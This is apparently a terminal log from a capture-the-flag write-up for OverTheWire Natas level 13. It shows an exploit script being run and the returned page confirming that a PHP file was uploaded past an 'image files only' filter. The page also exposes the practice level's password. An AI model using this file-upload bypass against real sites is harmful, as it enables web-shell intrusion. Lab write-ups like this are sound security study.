 ┌───[15:59]──[~/git/CTF-Writeups/overthewire/natas/14-natas13-natas14]──[192.168.1.162]
└──$ vim exploit.py
┌───[15:59]──[~/git/CTF-Writeups/overthewire/natas/14-natas13-natas14]──[192.168.1.162]
└──$ python exploit.py
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"
></script>
<script>var wechallinfo = { "level": "natas13", "pass": "jmLTY0qiPZBbaKc9341cqPQZBJv7MQbY" };</script></head>
<body>
<h1>natas13</h1>
<div id="content">
For security reasons, we now only accept image files!<br/><br/>
The file <a href="upload/xnzlvuxi6v.php">upload/xnzlvuxi6v.php</a> has been uploaded<div id="viewsource"><a href="index-source.html">Vi
ew sourcecode</a></div>
</div>
</body>
</html>
┌───[15:59]──[~/git/CTF-Writeups/overthewire/natas/14-natas13-natas14]──[192.168.1.162]
└──$